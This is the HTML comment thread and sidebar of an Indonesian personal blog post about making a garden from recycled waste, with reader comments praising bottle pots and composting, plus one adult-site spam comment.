id="c1778982091721452186-ce"></div></li><li class="comment" id="c6451031552192921134"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_5xWQiRhKZO2MbHNAKBE2YDYwd7mrqSlmAoytqpFQ5r7G_gtRltaD9zJslu2zcwCWJ_fErxiw8Io4mZDibVxd1dmUKrWMRr07yIB8zbBw4df8_HBwV4MloefJI9Glcw/s45-c/WhatsApp+Image+2020-02-03+at+13.11.48+%281%29.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07000245140383824805" rel="nofollow">adhealbian</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627802319912#c6451031552192921134">August 01, 2021 2:18 PM</a></span></div><p class="comment-content">Gemash teh, pot nya dari botol bekas air mineral. Terakhir aku nyobain pake botol bekas juga teh untuk tanamam sirih gading. Rencananya after ppkm mau nambah lg hehe. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6451031552192921134">Reply</a><span class="item-control blog-admin blog-admin pid-813322245"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/6451031552192921134">Delete</a></span></span></div><div class="comment-replies"><div id="c6451031552192921134-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6451031552192921134-ra" class="thread-chrome thread-expanded"><div></div><div id="c6451031552192921134-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6451031552192921134">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6451031552192921134-ce"></div></li><li class="comment" id="c6921539713924860996"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjehp29NfvyM4Ln8Luu1ovTd0Hvh8J6M8YA86tdbfmPqmpaFloYtJw6SSUxLsDwfi9BfG7JsDAdrwHHjSnlqVXvMrNIPhJRT0e-L-RURLcULTLL-RKT8NXUfmv_Rczng/s45-c/1560843448328.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01730929917807496516" rel="nofollow">Meriiy fitriie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627831322650#c6921539713924860996">August 01, 2021 10:22 PM</a></span></div><p class="comment-content">Waah sungguh kreatif sekali mbaa,  segala macam bekas botol dan lainnya bisa dijadikan pot, jadi bermanfaat sekali ya ditengah pandemi begini kita memanfatkan waktu dengan kegiatan bermanfaat</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6921539713924860996">Reply</a><span class="item-control blog-admin blog-admin pid-1340917419"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/6921539713924860996">Delete</a></span></span></div><div class="comment-replies"><div id="c6921539713924860996-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6921539713924860996-ra" class="thread-chrome thread-expanded"><div></div><div id="c6921539713924860996-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6921539713924860996">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6921539713924860996-ce"></div></li><li class="comment" id="c2365952537419102496"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJK3bOkCKzuK1ST-9t2zs6YYpbQOQb9cA-re3jhES7phj-Q-72gFUYBvcIujN9I_JWahc8yRB6xUiZS4je5xBClFBk4TheDAmkNZAKiBtHfCz6JJxkOmQeIDb1vcMsYRk/s45-c/IMG_20200820_142924_153.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00184823819579392662" rel="nofollow">Ulfah Aulia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627836239576#c2365952537419102496">August 01, 2021 11:43 PM</a></span></div><p class="comment-content">Asiknya berkebun di masa pandemi gini ya mba, buat mengisi waktu luang sekaligus menambah kegiatan positif juga mba</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2365952537419102496">Reply</a><span class="item-control blog-admin blog-admin pid-1454356293"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/2365952537419102496">Delete</a></span></span></div><div class="comment-replies"><div id="c2365952537419102496-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2365952537419102496-ra" class="thread-chrome thread-expanded"><div></div><div id="c2365952537419102496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2365952537419102496">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2365952537419102496-ce"></div></li><li class="comment" id="c7423277896517521659"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://ingoldlife.com" rel="nofollow">Ning!</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627842305924#c7423277896517521659">August 02, 2021 1:25 AM</a></span></div><p class="comment-content">Aku biasanya bekas botol atau gelas air mineral gitu aku jual ke rongsokan mbak. Dan sisa makanan organik aku jadikan pupuk juga. <br><br>Tapi itu lucu juga ya, bisa didaur ulang jadi pot lucu.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7423277896517521659">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/7423277896517521659">Delete</a></span></span></div><div class="comment-replies"><div id="c7423277896517521659-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7423277896517521659-ra" class="thread-chrome thread-expanded"><div></div><div id="c7423277896517521659-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7423277896517521659">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7423277896517521659-ce"></div></li><li class="comment" id="c9034884641351163941"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12008581300242056388" rel="nofollow">Fanni-FDA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627856128670#c9034884641351163941">August 02, 2021 5:15 AM</a></span></div><p class="comment-content">Masya Allah bermanfaat sekali mbak informasi yang ada di tulisan ini...aku jd banyak tau cara memanfaatkan barang-barang tak terpakai utk didaur ulang jadi media tanam yah...thanks mbak infonya mau aku praktekkin nanti pas weekend</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9034884641351163941">Reply</a><span class="item-control blog-admin blog-admin pid-10803891"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/9034884641351163941">Delete</a></span></span></div><div class="comment-replies"><div id="c9034884641351163941-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9034884641351163941-ra" class="thread-chrome thread-expanded"><div></div><div id="c9034884641351163941-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9034884641351163941">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9034884641351163941-ce"></div></li><li class="comment" id="c8068222172017755812"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGa18C1WmjdfSePPMGNBsUoSWl8mlTOdGU-7MrONmkqqkPPDo3HE6iboQCDw08ASkDCsgM8faLW8OrsOg-Yh5KMzfYfmuayWEFtYRRxSetZMCqBAJPD3TGoz4MVpS9zOQ/s45-c/20191207171106_IMG_3840.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11764394079174140583" rel="nofollow">Visya Al Biruni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627857016566#c8068222172017755812">August 02, 2021 5:30 AM</a></span></div><p class="comment-content">Asyiiik bahas sustainable. Aku tertarik banget soal sustaiu, zero waste, nih teh. Tapi emang belum mulai mengompos. Baru sampai tahap regrow hehe. Smeoga ke depannya bisa ngompos dan nanamm hejo hejo yang edibel hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8068222172017755812">Reply</a><span class="item-control blog-admin blog-admin pid-707341706"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/8068222172017755812">Delete</a></span></span></div><div class="comment-replies"><div id="c8068222172017755812-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8068222172017755812-ra" class="thread-chrome thread-expanded"><div></div><div id="c8068222172017755812-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8068222172017755812">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8068222172017755812-ce"></div></li><li class="comment" id="c4558429177931747977"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-eYWXfAyqxlc/ZjRUEQG7u8I/AAAAAAAAsU8/AKp95KlGX5k7w2up8D2OTjQnKJ-e71gsQCK4BGAYYCw/s35/eka-fitriani-larasati.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14702950392829411444" rel="nofollow">Eka FL</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627868731468#c4558429177931747977">August 02, 2021 8:45 AM</a></span></div><p class="comment-content">kebuh daur ulang ini ramah lingkungan banget yam pot dan pupuk dari bahan alami, non kimia. udah pasti hasilnya sehat ya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4558429177931747977">Reply</a><span class="item-control blog-admin blog-admin pid-829452591"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/4558429177931747977">Delete</a></span></span></div><div class="comment-replies"><div id="c4558429177931747977-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4558429177931747977-ra" class="thread-chrome thread-expanded"><div></div><div id="c4558429177931747977-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4558429177931747977">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4558429177931747977-ce"></div></li><li class="comment" id="c7748471675730677984"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwAyj_QPnwMS2ufn71YV7DCzeVtjpezwTmnKfzPUUPOFRpTK0yC8i3wq-gCyqyiPvtPzLptRKgH-bLvDex_sEZT3Id2MdafnzIVN8FpaqOfo0_v6j7gTRoOkOS3Hf51g/s45-c/foto.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02220937287653229904" rel="nofollow">Dee_Arif</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627876761428#c7748471675730677984">August 02, 2021 10:59 AM</a></span></div><p class="comment-content">kebun daur ulang seperti ini memang sangat pas ya teh<br>beneran bisa jadi langkah konkrit untuk melestarikan lingkungan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7748471675730677984">Reply</a><span class="item-control blog-admin blog-admin pid-357737155"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/7748471675730677984">Delete</a></span></span></div><div class="comment-replies"><div id="c7748471675730677984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7748471675730677984-ra" class="thread-chrome thread-expanded"><div></div><div id="c7748471675730677984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7748471675730677984">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7748471675730677984-ce"></div></li><li class="comment" id="c2758308278677423984"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01295335830567700141" rel="nofollow">Marantina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627877404965#c2758308278677423984">August 02, 2021 11:10 AM</a></span></div><p class="comment-content">Salut banget ya mbak, semua dimanfaatkan kembali supaya tidak jadi sampah, malah jadi sangat berguna untuk menghias kebun. Mamaku juga rajin ngompos, tapi aku belum pernah coba hehee</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2758308278677423984">Reply</a><span class="item-control blog-admin blog-admin pid-72849358"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/2758308278677423984">Delete</a></span></span></div><div class="comment-replies"><div id="c2758308278677423984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2758308278677423984-ra" class="thread-chrome thread-expanded"><div></div><div id="c2758308278677423984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2758308278677423984">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2758308278677423984-ce"></div></li><li class="comment" id="c5124080126485856398"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUj-zupDShJjkXCZZiEVmv1bPQl5bcDqPYEB1BsbA0eQeS6KuLPRQFwsm0RywXyVz3rxMSsZXy4BhRbqcXtDaw7nKYDIK-tC6dIoFdX_CcFaJKpeXRd9aydQx-BSSjzLI/s45-c/WhatsApp+Image+2019-04-14+at+21.19.27.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05803012680170657985" rel="nofollow">Liswanti Pertiwi (PenaLiswanti)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627879622940#c5124080126485856398">August 02, 2021 11:47 AM</a></span></div><p class="comment-content">Mantep banget ini teh. Suami kebetulan lagi suka berkebun, aku coba suruh baca ini ah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5124080126485856398">Reply</a><span class="item-control blog-admin blog-admin pid-2017793758"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5124080126485856398">Delete</a></span></span></div><div class="comment-replies"><div id="c5124080126485856398-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5124080126485856398-ra" class="thread-chrome thread-expanded"><div></div><div id="c5124080126485856398-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5124080126485856398">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5124080126485856398-ce"></div></li><li class="comment" id="c7561573979397376494"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC0JEcwefNL18C3cBoxZbg4U31kJh4Kd3xo2dy7ELqpljTcTYqC6_CZ_tVX8-PeMtvFiBgGmv4VTtWCDdBKUA-aE6LmGoIQnjvGuHH8Cu4g7qZznxNbXDDB4RnLObjPQ/s45-c/edit17.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18283312760236917788" rel="nofollow">Julia.K</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1627879990104#c7561573979397376494">August 02, 2021 11:53 AM</a></span></div><p class="comment-content">betul banget nih sampah organik dari limbah dapur saya kompos. baskom plastik kemasan makanan bisa jadi wadah pot. nah obat obat expired belum saya coba nih, next lah say tumbuk<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7561573979397376494">Reply</a><span class="item-control blog-admin blog-admin pid-1011037652"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/7561573979397376494">Delete</a></span></span></div><div class="comment-replies"><div id="c7561573979397376494-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7561573979397376494-ra" class="thread-chrome thread-expanded"><div></div><div id="c7561573979397376494-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7561573979397376494">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7561573979397376494-ce"></div></li><li class="comment" id="c3618340281568347730"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html?showComment=1764817193986#c3618340281568347730">December 04, 2025 9:59 AM</a></span></div><p class="comment-content">410CAE09B7<br><a href="https://goruntuluseks.site/" title="Görüntülü Sex" rel="nofollow">Görüntülü Sex</a><br><a href="https://goruntulusovsitesi.godaddysites.com/" title="Whatsapp Şov" rel="nofollow">Whatsapp Şov</a><br><a href="https://showkanali.site/" title="Telegram Show Kanalı" rel="nofollow">Telegram Show Kanalı</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3618340281568347730">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/3618340281568347730">Delete</a></span></span></div><div class="comment-replies"><div id="c3618340281568347730-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3618340281568347730-ra" class="thread-chrome thread-expanded"><div></div><div id="c3618340281568347730-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3618340281568347730">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3618340281568347730-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1904473300403245197"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8094367721834352280?po=1904473300403245197&hl=en&saa=85391&origin=https://www.evisrirezeki.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.evisrirezeki.com/feeds/1904473300403245197/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='wp-sidebar' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>My Tale</h2>
<div class='widget-content'>
[socialcounter]
[facebook][https://web.facebook.com/evi.s.rezeki][4,100+]
[facebook][https://web.facebook.com/PenulisKembar/][900+ likes]
[twitter][https://twitter.com/EviSriRezeki][4,400+]
[instagram][https://www.instagram.com/evisrirezeki/][4,900+]
[youtube][https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg][150+]
[google-plus][https://plus.google.com/u/0/+EviSriRezeki][1,500+]
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifANRmT5i8dpcpQADX5LfmQanwU6n4EU-IsawMez1XohQM92ceayURjbEuvNOF9aASOFjHzWBpB5E-na3sjU6fpty7j3bu3B43ynUnZ_7cmpmLZaTcOf3ScXc0VN1YYEmVLK_Yu__XYDx1/w72-h72-p-k-no-nu/laser.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html'>DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>recent posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Royalty</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Wanderer</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt="Sparkline" height="30" id="Stats1_sparkline" src="//2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png" title="Sparkline" width="75">
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<script src="//www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount" type="text/javascript"></script>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Library</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
